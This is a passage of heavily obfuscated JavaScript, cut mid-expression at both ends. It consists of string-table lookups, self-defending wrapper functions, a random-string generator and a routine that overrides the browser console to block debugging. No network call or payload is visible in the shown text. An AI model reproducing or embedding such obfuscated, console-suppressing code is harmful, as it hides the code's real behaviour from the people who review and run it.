_0x2ada6d(_0x21fd7b-0x26d,_0x49e699-0x195,_0x309dd7,_0x252f3b-0x5d,_0x309dd7-0x12a);}return _0x59cc6a[_0x414953(0x329,0x40f,0x3f8,0x386,'RocX')](_0x3ced1f,_0x46cab3);},'PyPTF':_0x59cc6a[_0x2ada6d(0x260,0x206,'d^z!',0x284,0x194)],'VKCBc':_0x59cc6a[_0x45eecc(0x83,0xdc,0x171,'d^z!',0x143)],'LLPgJ':function(_0x3765eb,_0x331624){function _0x2b485d(_0x1e66d2,_0x3835cf,_0x1b64e2,_0x50e168,_0x496e9a){return _0x45eecc(_0x1e66d2-0x142,_0x1e66d2-0xd3,_0x1b64e2-0x152,_0x1b64e2,_0x496e9a-0x191);}return _0x59cc6a[_0x2b485d(0x12b,0xca,'NJX6',0x1f1,0x13d)](_0x3765eb,_0x331624);},'YrtDN':_0x59cc6a[_0x2ada6d(0x189,0x1a8,'!u[]',0x1ff,0x178)],'GvMzp':_0x59cc6a[_0x45eecc(-0x16,0xb7,0x98,'0J^b',0x90)],'LEkpb':_0x59cc6a[_0x45eecc(0x113,0x1d8,0x280,'Zf3^',0x1d1)],'DdUAg':_0x59cc6a[_0x524f9c(0x2df,0x2cc,'tzY#',0x231,0x248)],'vCJGr':_0x59cc6a[_0x5e1b22(0x59f,0x548,0x4ef,'32!O',0x556)],'gBnFT':_0x59cc6a[_0x5e1b22(0x4eb,0x5ae,0x508,'tBmD',0x547)],'AoOYd':_0x59cc6a[_0x21c31e(0x4e0,0x4ec,'%DDu',0x500,0x475)],'aJvDJ':function(_0x515e80,_0x10b627){function _0x130ccf(_0x477f5a,_0x5110a9,_0x4dc813,_0x38f189,_0x44c3db){return _0x45eecc(_0x477f5a-0x27,_0x44c3db-0x409,_0x4dc813-0x6e,_0x4dc813,_0x44c3db-0x109);}return _0x59cc6a[_0x130ccf(0x45f,0x3e2,'Eoc2',0x4f6,0x4b4)](_0x515e80,_0x10b627);},'peoSE':function(_0x1a5b09,_0x317c26){function _0x1b9009(_0x2de3e5,_0x273e1e,_0x1e92fa,_0x2dabae,_0x42ad9c){return _0x524f9c(_0x2de3e5-0x1d4,_0x1e92fa- -0x15b,_0x2de3e5,_0x2dabae-0x100,_0x42ad9c-0xd);}return _0x59cc6a[_0x1b9009('1kV1',0x6e,0x47,0x31,0xf3)](_0x1a5b09,_0x317c26);},'lAVAY':function(_0x3f6a52,_0x5e5026){function _0x168b7a(_0x2bf435,_0x55373e,_0x34d5dc,_0xfb0c98,_0x3fdba4){return _0x2ada6d(_0xfb0c98-0x8a,_0x55373e-0xef,_0x34d5dc,_0xfb0c98-0x9f,_0x3fdba4-0x59);}return _0x59cc6a[_0x168b7a(0x274,0x1e1,'KWze',0x286,0x337)](_0x3f6a52,_0x5e5026);},'ggaIS':_0x59cc6a[_0x2ada6d(0x1c2,0xff,'NJX6',0x1c1,0x187)],'ooLTQ':_0x59cc6a[_0x524f9c(0x2c1,0x311,'hRK6',0x2d5,0x245)],'ByJSW':_0x59cc6a[_0x524f9c(0x393,0x2c3,'D08)',0x363,0x2ef)],'sOMpE':function(_0x2aa595,_0x3f788c){function _0x2a68f8(_0x1a0ae4,_0x3cdb39,_0x432a21,_0x5d105b,_0x32d287){return _0x21c31e(_0x1a0ae4-0x177,_0x3cdb39-0x191,_0x32d287,_0x3cdb39- -0x637,_0x32d287-0x17b);}return _0x59cc6a[_0x2a68f8(-0xd5,-0x3,0x7d,-0x2a,'IKHb')](_0x2aa595,_0x3f788c);},'LtUlG':_0x59cc6a[_0x45eecc(0xe9,0x176,0xe6,'Zf3^',0x15b)],'PzUwo':_0x59cc6a[_0x5e1b22(0x5f9,0x67e,0x60e,'IKHb',0x54b)]};function _0x45eecc(_0x324842,_0x3cf0c6,_0x5396e5,_0x15967c,_0x37f1e2){return _0x59124b(_0x324842-0x90,_0x15967c,_0x3cf0c6-0x20e,_0x15967c-0x16f,_0x37f1e2-0x53);}function _0x5e1b22(_0x2d5dcf,_0x4419fc,_0x5b09cb,_0x159ac1,_0x1ea5f9){return _0x3a108d(_0x2d5dcf-0x7f,_0x4419fc-0x1ed,_0x2d5dcf-0x419,_0x159ac1-0x19b,_0x159ac1);}function _0x2ada6d(_0x26d7c5,_0x2f36e8,_0x243be9,_0x2dc302,_0x528de6){return _0x3a108d(_0x26d7c5-0x1ba,_0x2f36e8-0xd2,_0x26d7c5-0x6a,_0x2dc302-0x1a4,_0x243be9);}function _0x524f9c(_0x2671bf,_0x1492e4,_0xd857e3,_0x113575,_0x4a913e){return _0x589ab2(_0xd857e3,_0x1492e4-0x161,_0x1492e4-0x29c,_0x113575-0x39,_0x4a913e-0x9e);}if(_0x59cc6a[_0x524f9c(0x170,0x236,'qrWk',0x195,0x259)](_0x59cc6a[_0x21c31e(0x734,0x714,'Zf3^',0x686,0x74e)],_0x59cc6a[_0x21c31e(0x4d9,0x55f,'RocX',0x56a,0x520)])){let _0x308b7f=!![];return function(_0x2b2775,_0x2243f6){function _0x2278b3(_0x38c12f,_0x2d6173,_0x325ba5,_0x4f422c,_0x45c542){return _0x45eecc(_0x38c12f-0x182,_0x325ba5-0x217,_0x325ba5-0x1b7,_0x4f422c,_0x45c542-0x63);}function _0x3e878d(_0x2e3adb,_0x350efe,_0x55bb58,_0x589710,_0x7e3875){return _0x45eecc(_0x2e3adb-0x11c,_0x2e3adb- -0x4d,_0x55bb58-0x121,_0x55bb58,_0x7e3875-0x178);}const _0x28d160={'WcHFI':function(_0x9308c0,_0xf83f44){function _0xdb3c92(_0x33791e,_0x245eab,_0x1dc33e,_0x17546e,_0x57cabc){return _0x3eb4(_0x33791e- -0x279,_0x1dc33e);}return _0x143e6d[_0xdb3c92(-0xa,0x5e,'7d4S',-0x3d,0x9d)](_0x9308c0,_0xf83f44);},'RRlmg':_0x143e6d[_0x3e878d(0x16f,0xea,'#KZi',0x23e,0x189)],'lMsYB':function(_0x2b69d5,_0xbfe052){function _0x1fa305(_0x3e699d,_0x330fc7,_0x2d62a8,_0x45e32a,_0x4d54bc){return _0x3e878d(_0x45e32a-0x363,_0x330fc7-0x1a2,_0x3e699d,_0x45e32a-0x54,_0x4d54bc-0x155);}return _0x143e6d[_0x1fa305('hRK6',0x412,0x30e,0x3e1,0x3f8)](_0x2b69d5,_0xbfe052);},'QhrWv':_0x143e6d[_0x3e878d(0x21,-0x4c,'tBmD',-0x56,0x74)],'ptEVE':_0x143e6d[_0x392560(0x534,0x56e,'CO7G',0x4b9,0x563)],'WWwHM':function(_0x3cf9ab,_0x305059){function _0x34f2b6(_0x4863c6,_0x4084d2,_0x14e630,_0x16222c,_0x1515c8){return _0x392560(_0x4863c6-0x1f1,_0x4084d2-0x1b1,_0x1515c8,_0x14e630- -0x590,_0x1515c8-0x1e9);}return _0x143e6d[_0x34f2b6(-0x140,-0x1b8,-0x18f,-0xdc,'%DDu')](_0x3cf9ab,_0x305059);},'zmlWV':_0x143e6d[_0x392560(0x4c2,0x522,'D5$2',0x496,0x422)],'nSsaZ':_0x143e6d[_0x3e1ef4(0x1b7,'6YJp',0x24f,0x275,0x226)],'odZia':_0x143e6d[_0x392743(0x28b,'%DDu',0x1e9,0x353,0x343)],'qNcMt':_0x143e6d[_0x392743(0x336,'Ft4*',0x2b2,0x289,0x3d1)],'noNbj':_0x143e6d[_0x392743(0x296,'6[dV',0x30a,0x2ae,0x328)],'lBSQj':_0x143e6d[_0x392743(0x2be,'KsJ4',0x273,0x315,0x33d)],'MGDfa':_0x143e6d[_0x392560(0x574,0x562,'KWze',0x4c5,0x430)],'oSmeC':function(_0xbd2006,_0x4ac58e){function _0xa1b8d4(_0x218448,_0x201f3b,_0x18de28,_0x3827e2,_0x5e20fb){return _0x392560(_0x218448-0xa5,_0x201f3b-0x141,_0x3827e2,_0x201f3b-0x18,_0x5e20fb-0xe3);}return _0x143e6d[_0xa1b8d4(0x314,0x3a0,0x303,'Ft4*',0x3cf)](_0xbd2006,_0x4ac58e);},'FbxSA':function(_0x4b707a,_0x2eb59c){function _0x181c16(_0x5bc525,_0x144856,_0x34d998,_0x3bc6bb,_0x4d0d41){return _0x3e1ef4(_0x5bc525-0x4a,_0x144856,_0x34d998-0x169,_0x4d0d41-0x1fd,_0x4d0d41-0x1aa);}return _0x143e6d[_0x181c16(0x4f6,'aPJk',0x4d6,0x46d,0x529)](_0x4b707a,_0x2eb59c);},'HrWYq':function(_0x55a7f4,_0xb9a469){function _0x4def19(_0x1f124f,_0x14c711,_0x3ad5be,_0x1990f3,_0x41d115){return _0x392560(_0x1f124f-0xb7,_0x14c711-0xc1,_0x14c711,_0x1f124f- -0x538,_0x41d115-0xd5);}return _0x143e6d[_0x4def19(-0x1e2,'HO5r',-0x12c,-0x1f2,-0x1fb)](_0x55a7f4,_0xb9a469);},'Ddjlo':_0x143e6d[_0x3e1ef4(0x2a6,'GwJ5',0x2e9,0x2e9,0x2bc)],'iQlyQ':_0x143e6d[_0x392743(0x32b,'6[dV',0x2c8,0x312,0x2fd)],'PkuPg':_0x143e6d[_0x3e878d(0x4,0x30,'0J^b',-0x99,0x3)]};function _0x3e1ef4(_0x42cf9c,_0x561526,_0x1812da,_0x5dc407,_0x265553){return _0x2ada6d(_0x5dc407-0x92,_0x561526-0x18c,_0x561526,_0x5dc407-0x105,_0x265553-0x10c);}function _0x392743(_0x2719f9,_0x591393,_0x3b1885,_0x1f7edc,_0x291ec1){return _0x524f9c(_0x2719f9-0x1ee,_0x2719f9-0xab,_0x591393,_0x1f7edc-0x1a0,_0x291ec1-0x151);}function _0x392560(_0xf797d1,_0x3e4211,_0x415b7c,_0x3d093e,_0x15ecc4){return _0x21c31e(_0xf797d1-0xab,_0x3e4211-0x181,_0x415b7c,_0x3d093e- -0x19b,_0x15ecc4-0xed);}if(_0x143e6d[_0x392560(0x36c,0x4be,'GwJ5',0x408,0x388)](_0x143e6d[_0x392743(0x367,'Zf3^',0x2c1,0x388,0x41a)],_0x143e6d[_0x392743(0x3b6,'1kV1',0x33d,0x332,0x33e)])){const _0x4876c3=uUEexG[_0x392560(0x4db,0x41b,'O*KY',0x492,0x4d2)](typeof _0x1a4188,uUEexG[_0x392560(0x494,0x399,'O*KY',0x3f8,0x37d)])?_0x12865c:uUEexG[_0x392743(0x2f1,'aPJk',0x2ef,0x224,0x3c5)](typeof _0x1ea63c,uUEexG[_0x3e1ef4(0x20d,'6[dV',0x259,0x222,0x29b)])&&uUEexG[_0x2278b3(0x284,0x1e2,0x263,'@k4u',0x2f2)](typeof _0x3d7e65,uUEexG[_0x392560(0x3dd,0x3a2,'1kV1',0x46e,0x544)])&&uUEexG[_0x392560(0x40b,0x41d,'Ft4*',0x3d0,0x491)](typeof _0x5c8c57,uUEexG[_0x2278b3(0x2f5,0x1d3,0x2a7,'$&tV',0x341)])?_0x5d262e:this,_0x4a2f2a=_0x4876c3[_0x3e1ef4(0x1ed,'d^z!',0x189,0x215,0x160)+'le']=_0x4876c3[_0x3e1ef4(0x3ac,'Www#',0x414,0x33d,0x37c)+'le']||{},_0x40f2e1=[uUEexG[_0x392560(0x3c7,0x37f,'XZ*n',0x3fb,0x329)],uUEexG[_0x392560(0x4de,0x4a7,'7d4S',0x460,0x519)],uUEexG[_0x3e1ef4(0x27a,'$&tV',0x28b,0x32d,0x31b)],uUEexG[_0x392560(0x569,0x522,'8df*',0x49c,0x505)],uUEexG[_0x2278b3(0x378,0x20a,0x2da,'D5$2',0x32b)],uUEexG[_0x3e878d(0xac,-0xd,'UQPP',0x7,0x57)],uUEexG[_0x392743(0x370,'lmT^',0x2c5,0x305,0x3ed)]];for(let _0x4c7fd9=0x198b*-0x1+-0x3f*-0x42+0x94d;uUEexG[_0x3e1ef4(0x42e,'%DDu',0x3d6,0x35d,0x41e)](_0x4c7fd9,_0x40f2e1[_0x392560(0x3d4,0x3e7,'e*@r',0x37a,0x3f3)+'h']);_0x4c7fd9++){const _0x5923a4=_0x59c51f[_0x392743(0x299,'tzY#',0x2cd,0x346,0x1c2)+_0x392560(0x3c7,0x51e,'1kV1',0x445,0x3cf)+'r'][_0x2278b3(0x32a,0x2f7,0x2ca,'@k4u',0x32b)+_0x3e878d(0x75,0x1a,'@k4u',0x42,0x128)][_0x3e1ef4(0xfe,'RocX',0x112,0x1d2,0x24e)](_0x5cadb0),_0x24219d=_0x40f2e1[_0x4c7fd9],_0x166f57=_0x4a2f2a[_0x24219d]||_0x5923a4;_0x5923a4[_0x392560(0x453,0x4ea,'%DDu',0x470,0x544)+_0x392560(0x4a6,0x439,'p86^',0x3f9,0x320)]=_0x4e6d7a[_0x392560(0x339,0x35d,'6YJp',0x3df,0x332)](_0x3cdcf7),_0x5923a4[_0x3e878d(0x101,0x1cb,'HS#K',0x193,0x150)+_0x392560(0x4c0,0x3be,'6YJp',0x3fe,0x388)]=_0x166f57[_0x392743(0x360,'D08)',0x3bc,0x288,0x349)+_0x3e1ef4(0x374,'7d4S',0x295,0x2d2,0x385)][_0x3e1ef4(0x177,'T$gV',0x1fe,0x1fc,0x1fd)](_0x166f57),_0x4a2f2a[_0x24219d]=_0x5923a4;}}else{const _0x133ea9=_0x308b7f?function(){function _0x148ffc(_0x5ed55d,_0x2c790b,_0x26f62d,_0x4fdb43,_0x5b176c){return _0x392560(_0x5ed55d-0xc3,_0x2c790b-0xb4,_0x5b176c,_0x4fdb43-0x177,_0x5b176c-0x19c);}function _0x1aeb83(_0x329dda,_0xfa32a,_0x56eaf0,_0xe7ac68,_0x5d749f){return _0x2278b3(_0x329dda-0x154,_0xfa32a-0x9f,_0x329dda-0xd9,_0xe7ac68,_0x5d749f-0x4f);}function _0x5eca37(_0x22357a,_0x290243,_0x81f693,_0x3b8af9,_0x3966c2){return _0x2278b3(_0x22357a-0x120,_0x290243-0x1e9,_0x81f693- -0x406,_0x3966c2,_0x3966c2-0xbf);}function _0x1f4e3b(_0x8ef481,_0x44ea9d,_0x54b6b4,_0x46c7d8,_0x62b7ec){return _0x392743(_0x44ea9d- -0x474,_0x8ef481,_0x54b6b4-0x134,_0x46c7d8-0x78,_0x62b7ec-0xac);}function _0x487d9e(_0x2feb5d,_0x330f10,_0xbfd8af,_0x22c9c7,_0x49cbb9){return _0x392560(_0x2feb5d-0x19a,_0x330f10-0x171,_0x330f10,_0xbfd8af- -0x88,_0x49cbb9-0x30);}if(_0x28d160[_0x1aeb83(0x49d,0x46d,0x415,'T$gV',0x3f3)](_0x28d160[_0x1aeb83(0x34f,0x380,0x3ea,'hRK6',0x2c7)],_0x28d160[_0x487d9e(0x2d8,'32!O',0x2ef,0x362,0x3a2)])){const _0x2d0888=_0x5f57cd[_0x1aeb83(0x3fb,0x36e,0x428,'6YJp',0x48f)+_0x1f4e3b('HO5r',-0x190,-0x22b,-0xe6,-0x24c)+'r'][_0x148ffc(0x470,0x412,0x5b2,0x4db,'^1Qz')+_0x148ffc(0x4d5,0x42c,0x4e9,0x4ea,'ACMo')][_0x1f4e3b('Zf3^',-0x169,-0x11c,-0xb8,-0x16c)](_0xcf47ea),_0x412df3=_0x2c441a[_0x4645c4],_0x339229=_0x56a054[_0x412df3]||_0x2d0888;_0x2d0888[_0x487d9e(0x314,'^1Qz',0x349,0x27a,0x2f9)+_0x1f4e3b('Ft4*',-0x1f8,-0x257,-0x1ed,-0x1f1)]=_0x55d572[_0x148ffc(0x607,0x641,0x582,0x654,'qrWk')](_0x367743),_0x2d0888[_0x1f4e3b('hiBT',-0x196,-0x211,-0x26f,-0xf4)+_0x5eca37(-0x89,-0xa8,-0x56,0x5d,'8df*')]=_0x339229[_0x1f4e3b('Www#',-0x1be,-0x194,-0x1e6,-0x271)+_0x5eca37(-0x8a,-0x22,-0xd5,-0xe7,'KWze')][_0x148ffc(0x4db,0x576,0x4cc,0x4dd,'6[dV')](_0x339229),_0x113f75[_0x412df3]=_0x2d0888;}else{if(_0x2243f6){if(_0x28d160[_0x1aeb83(0x450,0x4a2,0x476,'RocX',0x46c)](_0x28d160[_0x1aeb83(0x343,0x3c6,0x39c,'e*@r',0x2af)],_0x28d160[_0x1f4e3b('@k4u',-0x135,-0x1ac,-0x72,-0xc4)])){const _0x4e5f8f=_0x2243f6[_0x1aeb83(0x36b,0x35e,0x3e2,'ACMo',0x3fb)](_0x2b2775,arguments);return _0x2243f6=null,_0x4e5f8f;}else _0xd00797[_0x1aeb83(0x4a3,0x4eb,0x533,'#KZi',0x429)](_0x28d160[_0x487d9e(0x3f3,'Eoc2',0x44c,0x37c,0x411)](_0x28d160[_0x487d9e(0x433,'HS#K',0x361,0x2bf,0x431)](_0x19098e,'='),_0x37bab0));}}}:function(){};return _0x308b7f=![],_0x133ea9;}};}else{const _0x4c4afe=_0x59cc6a[_0x45eecc(0x176,0x177,0x17b,'d^z!',0xc5)];let _0x25d5a0='';for(let _0xef3d31=-0x2*-0x84f+0x1738+-0x27d6;_0x59cc6a[_0x21c31e(0x695,0x5cb,'RocX',0x66c,0x600)](_0xef3d31,_0x28557d);_0xef3d31++){_0x25d5a0+=_0x4c4afe[_0x524f9c(0x338,0x27a,'JY@*',0x1fe,0x244)+'t'](_0x38db64[_0x45eecc(0xad,0x172,0xcc,'W*aN',0x166)](_0x59cc6a[_0x45eecc(0x299,0x1ed,0x17e,'7d4S',0x1dc)](_0x5cc9f8[_0x45eecc(0x205,0x1e5,0x148,'m8%z',0x28e)+'m'](),_0x4c4afe[_0x5e1b22(0x50f,0x5d8,0x521,'IKHb',0x487)+'h'])));}return _0x25d5a0;}}()),_0x1cea83=_0x59cc6a[_0x3a108d(0x1cf,0x28d,0x1b6,0x1a3,'aPJk')](_0x1cfa5a,this,function(){function _0x2e238b(_0x55dc31,_0xcdb196,_0x2774c3,_0x249fb7,_0x37dfd3){return _0x589ab2(_0x249fb7,_0xcdb196-0x109,_0x2774c3-0x28c,_0x249fb7-0x13d,_0x37dfd3-0x32);}function _0x5a2bac(_0xe048e5,_0x32b76f,_0x2fad1e,_0x3134e9,_0x308c1a){return _0x3a108d(_0xe048e5-0x195,_0x32b76f-0x127,_0x3134e9-0x1c9,_0x3134e9-0x1cd,_0x308c1a);}function _0x3f8441(_0xc607ae,_0x182d36,_0x111566,_0x15c2b9,_0x2ed51d){return _0x6c8fb(_0x15c2b9,_0x182d36-0x179,_0x111566-0x1be,_0x2ed51d- -0x310,_0x2ed51d-0x14d);}function _0x3371c9(_0x47ccf4,_0x2a1de8,_0x3fa494,_0x36b276,_0x1216a6){return _0x3a108d(_0x47ccf4-0x1f0,_0x2a1de8-0xe0,_0x3fa494-0x3d0,_0x36b276-0x1e2,_0x2a1de8);}function _0x57c42a(_0x4cbfee,_0x3862b3,_0x49d41d,_0x2a9699,_0xe2406b){return _0x6c8fb(_0xe2406b,_0x3862b3-0x19d,_0x49d41d-0xd8,_0x2a9699- -0x3a0,_0xe2406b-0x1f0);}if(_0x59cc6a[_0x57c42a(-0x1e7,-0xd3,-0x11e,-0x13b,'Www#')](_0x59cc6a[_0x57c42a(-0x17c,-0x121,-0x165,-0x1e6,'Eoc2')],_0x59cc6a[_0x2e238b(0x21d,0x1b8,0x22e,'W*aN',0x1d0)]))_0x59cc6a[_0x2e238b(0x271,0x36c,0x2d7,'Eoc2',0x250)](_0x3831f4,_0x4a111a);else return _0x1cea83[_0x2e238b(0x24f,0x26d,0x22a,'@k4u',0x1ec)+_0x5a2bac(0x28e,0x2bd,0x273,0x309,'@k4u')]()[_0x2e238b(0x1e9,0x188,0x1b5,'jKV[',0x16c)+'h'](_0x59cc6a[_0x2e238b(0x2b3,0x38b,0x303,'aL[K',0x35d)])[_0x3f8441(0x19,-0x23,-0x83,'hRK6',-0x74)+_0x57c42a(-0x173,-0x195,-0x109,-0x1c7,'CO7G')]()[_0x2e238b(0x19f,0x222,0x18b,'RocX',0xff)+_0x5a2bac(0x3e4,0x476,0x3d1,0x3f3,'RocX')+'r'](_0x1cea83)[_0x5a2bac(0x41e,0x4b2,0x349,0x402,'32!O')+'h'](_0x59cc6a[_0x2e238b(0x20a,0x1dc,0x1fc,'e*@r',0x2c9)]);});_0x59cc6a[_0x589ab2('8df*',0x28,-0x4e,0x74,-0x5c)](_0x1cea83);const _0x4910cf=(function(){function _0x3b90ed(_0x407141,_0x1cc6a0,_0x129adc,_0x20c1e1,_0x56e9ff){return _0x38b7e9(_0x407141-0xad,_0x1cc6a0-0x2c,_0x1cc6a0- -0x1d0,_0x20c1e1-0x1e3,_0x56e9ff);}function _0x4cc3fc(_0x253a78,_0x185f84,_0x80c3c0,_0x2de034,_0x441ad4){return _0x6c8fb(_0x185f84,_0x185f84-0x69,_0x80c3c0-0x5f,_0x441ad4- -0x3e1,_0x441ad4-0x2);}function _0x1f3682(_0x5bbdcc,_0x1cfb46,_0x2d1527,_0x180e5c,_0x295ca1){return _0x38b7e9(_0x5bbdcc-0x1c9,_0x1cfb46-0x136,_0x5bbdcc-0x24,_0x180e5c-0x178,_0x1cfb46);}function _0x1c5fe8(_0x5e9bf6,_0x51c3c8,_0x32e627,_0x4ce7c4,_0x3a19d2){return _0x38b7e9(_0x5e9bf6-0x157,_0x51c3c8-0xe2,_0x4ce7c4- -0x230,_0x4ce7c4-0x16a,_0x3a19d2);}function _0x246a49(_0x1d06a0,_0xb70732,_0x2e36c3,_0x323658,_0x3b0b21){return _0x589ab2(_0x3b0b21,_0xb70732-0x42,_0xb70732-0x212,_0x323658-0x88,_0x3b0b21-0x16f);}const _0x1ef6bb={'joZXl':function(_0x470f5d,_0x592939){function _0x2cfb2a(_0x26a221,_0x31a8e3,_0x23d649,_0x511c0b,_0x4a3fc1){return _0x3eb4(_0x511c0b-0x320,_0x26a221);}return _0x59cc6a[_0x2cfb2a('aPJk',0x594,0x565,0x526,0x4e9)](_0x470f5d,_0x592939);},'GsxwY':_0x59cc6a[_0x1c5fe8(-0x19a,-0x220,-0x202,-0x151,'GwJ5')],'gIPtu':_0x59cc6a[_0x246a49(0xcc,0x170,0xa0,0x1e9,'HO5r')],'pdpWn':_0x59cc6a[_0x1c5fe8(-0x12e,-0x8b,-0x10e,-0x111,'lmT^')],'iVjSE':_0x59cc6a[_0x3b90ed(-0x17d,-0xe9,-0x6e,-0x33,'0J^b')],'FyWIy':function(_0x1881df,_0x2daaaa){function _0x2066a9(_0x430c89,_0x3ffcf1,_0x468129,_0x3bcf38,_0x3b2224){return _0x1f3682(_0x430c89-0x137,_0x3b2224,_0x468129-0x5c,_0x3bcf38-0xaf,_0x3b2224-0xc0);}return _0x59cc6a[_0x2066a9(0x205,0x1cc,0x2bf,0x1c9,'jKV[')](_0x1881df,_0x2daaaa);},'evaIM':_0x59cc6a[_0x1c5fe8(-0x1c0,-0x159,-0x159,-0xf1,'d^z!')],'YkyZE':_0x59cc6a[_0x4cc3fc(-0xcd,'CO7G',-0x1c9,-0xfe,-0x18e)]};if(_0x59cc6a[_0x1c5fe8(-0x1d,0xce,-0x3e,0x17,'@k4u')](_0x59cc6a[_0x3b90ed(0x1c,-0x20,-0xdb,-0x12,'d^z!')],_0x59cc6a[_0x3b90ed(0x73,-0x3e,0x57,0x70,'GwJ5')]))_0x4f0854+=_0x283ef7[_0x1f3682(0x261,'qrWk',0x2d8,0x273,0x18e)+'t'](_0x511c83[_0x3b90ed(-0xe9,-0xa2,-0x10a,-0x96,'tBmD')](_0x59cc6a[_0x1c5fe8(-0x138,-0x11,0x14,-0x86,'D5$2')](_0x2e83e3[_0x3b90ed(-0x1a1,-0xed,-0x16d,-0x117,'8df*')+'m'](),_0x52b871[_0x246a49(0x13f,0x160,0xcc,0x9e,'tzY#')+'h'])));else{let _0x3f132f=!![];return function(_0x3d8d24,_0x993bce){function _0x1a8115(_0x2ba3d0,_0x52d651,_0x59c5e5,_0x4a7d8b,_0x4f9c97){return _0x1c5fe8(_0x2ba3d0-0x77,_0x52d651-0x1a,_0x59c5e5-0x146,_0x2ba3d0-0x1ec,_0x52d651);}function _0x30288b(_0x1c6bcb,_0x3b02f3,_0x1cfa2d,_0x445389,_0x550327){return _0x1f3682(_0x1c6bcb- -0x5c,_0x550327,_0x1cfa2d-0x67,_0x445389-0x133,_0x550327-0x16a);}const _0x2bf2ce={'IoxDy':_0x1ef6bb[_0x593d06(0x5e1,0x69b,'W*aN',0x60d,0x5ac)],'XKoRS':function(_0x3eca4e,_0x2e8b1b){function _0x3868c0(_0x56af42,_0x213965,_0x391776,_0x8541c,_0x300ca7){return _0x593d06(_0x56af42- -0x3b,_0x213965-0xef,_0x213965,_0x8541c-0xe0,_0x300ca7-0x174);}return _0x1ef6bb[_0x3868c0(0x56b,'%DDu',0x4f2,0x5e9,0x5a0)](_0x3eca4e,_0x2e8b1b);}};function _0x593d06(_0x198014,_0x4cdbba,_0x3fb2b6,_0x26e255,_0xff2c6a){return _0x4cc3fc(_0x198014-0x1cb,_0x3fb2b6,_0x3fb2b6-0x87,_0x26e255-0xf0,_0x198014-0x7a5);}function _0x56bf37(_0x1c9e70,_0x265258,_0x20975f,_0x314887,_0x296c79){return _0x246a49(_0x1c9e70-0x133,_0x314887-0x216,_0x20975f-0x11f,_0x314887-0x3f,_0x265258);}if(_0x1ef6bb[_0x30288b(0x114,0x187,0x1ed,0x89,'Zf3^')](_0x1ef6bb[_0x593d06(0x5eb,0x66d,'W*aN',0x5c8,0x692)],_0x1ef6bb[_0x30288b(0xac,0x4e,0x96,0xad,'gqz^')])){const _0x2c00f5=_0x3fc1a6?function(){function _0x48a226(_0x55c755,_0x619dd9,_0x41da2b,_0xbd4173,_0x2394eb){return _0x30288b(_0xbd4173- -0xae,_0x619dd9-0x151,_0x41da2b-0x189,_0xbd4173-0x1be,_0x619dd9);}if(_0x4b2e68){const _0x55e719=_0xf861c4[_0x48a226(0x185,'GwJ5',-0x3,0xae,0xf5)](_0x545803,arguments);return _0x3d95ef=null,_0x55e719;}}:function(){};return _0x95f4d8=![],_0x2c00f5;}else{const _0x4cf540=_0x3f132f?function(){function _0x4e3877(_0x316761,_0x26fed6,_0x3085a3,_0x4921e6,_0x294b81){return _0x1a8115(_0x26fed6- -0x22d,_0x294b81,_0x3085a3-0x12d,_0x4921e6-0x69,_0x294b81-0x6e);}function _0xa0b473(_0x5d210d,_0x1e71a3,_0x3680ef,_0x2f6da8,_0x47d246){return _0x1a8115(_0x1e71a3-0x102,_0x2f6da8,_0x3680ef-0xf4,_0x2f6da8-0x107,_0x47d246-0x19f);}function _0x3d6b49(_0x38f44f,_0x1e9554,_0x227e51,_0x9edcc7,_0x527282){return _0x1a8115(_0x1e9554-0x17c,_0x227e51,_0x227e51-0x105,_0x9edcc7-0x16a,_0x527282-0x39);}function _0x2ee270(_0x52a7a3,_0x2f8847,_0x57d920,_0x51edf8,_0x3dace0){return _0x593d06(_0x52a7a3- -0x2a9,_0x2f8847-0x1a8,_0x3dace0,_0x51edf8-0xd8,_0x3dace0-0x16b);}function _0x35b9da(_0x90ce16,_0x4cea4c,_0x5b25ed,_0x428f04,_0x1404ee){return _0x56bf37(_0x90ce16-0x18d,_0x4cea4c,_0x5b25ed-0xfa,_0x5b25ed- -0x1ea,_0x1404ee-0x1e5);}if(_0x1ef6bb[_0x3d6b49(0x23d,0x222,'6[dV',0x1b1,0x1dd)](_0x1ef6bb[_0xa0b473(0x151,0x1b5,0x1bd,'D08)',0xf9)],_0x1ef6bb[_0x3d6b49(0x3c9,0x36e,'6[dV',0x298,0x2f4)])){if(_0x993bce){if(_0x1ef6bb[_0x35b9da(0x20c,'0J^b',0x2d9,0x371,0x32c)](_0x1ef6bb[_0x35b9da(0x25b,'Ft4*',0x23a,0x294,0x297)],_0x1ef6bb[_0xa0b473(0x2ec,0x2c6,0x259,'IKHb',0x2f7)])){const _0x16d136=_0x316606[_0x35b9da(0x185,'NJX6',0x1ea,0x219,0x143)+'st'](_0x2bf2ce[_0x3d6b49(0x284,0x2fb,'UQPP',0x3d2,0x399)])||_0x4e3070[_0x2ee270(0x399,0x329,0x38c,0x2e4,'Eoc2')+_0x2ee270(0x265,0x300,0x33b,0x32d,'d^z!')+_0xa0b473(0x181,0x180,0x136,'aPJk',0x21b)](_0x2bf2ce[_0x3d6b49(0x3b9,0x32c,'IKHb',0x25d,0x2cc)]);_0x16d136&&_0x2bf2ce[_0x35b9da(0x142,'qrWk',0x20e,0x264,0x19e)](_0x46896f,_0x16d136);}else{const _0x3c5e75=_0x993bce[_0x2ee270(0x2bf,0x207,0x2cb,0x2ce,'T$gV')](_0x3d8d24,arguments);return _0x993bce=null,_0x3c5e75;}}}else{if(_0x1626d9){const _0x496c66=_0x447884[_0x4e3877(-0x1c2,-0x16b,-0x1ba,-0x15e,'7d4S')](_0x59ba2d,arguments);return _0x221588=null,_0x496c66;}}}:function(){};return _0x3f132f=![],_0x4cf540;}};}}());function _0x6c8fb(_0x19f04d,_0x280f16,_0x3839d0,_0x362e90,_0x3282b9){return _0x3eb4(_0x362e90- -0x4,_0x19f04d);}function _0x59124b(_0x4c5d82,_0x5d0f6f,_0x9d952,_0x46f202,_0x16549e){return _0x3eb4(_0x9d952- -0x2d2,_0x5d0f6f);}const _0x6c2849=_0x59cc6a[_0x3a108d(0x1a8,0x27b,0x244,0x1da,'0J^b')](_0x4910cf,this,function(){function _0x12175c(_0x775adb,_0x75ebb0,_0x535872,_0x226a31,_0x3177ca){return _0x38b7e9(_0x775adb-0x1dc,_0x75ebb0-0x5f,_0x226a31- -0x375,_0x226a31-0xc0,_0x535872);}function _0x3d10ef(_0x59b4bc,_0x20edc7,_0x3f1a7b,_0x50a414,_0x4ee7fc){return _0x38b7e9(_0x59b4bc-0x1d4,_0x20edc7-0x140,_0x4ee7fc-0x6f,_0x50a414-0x165,_0x59b4bc);}const _0x427501={'AhZWt':function(_0x4654d2,_0x40aa26){function 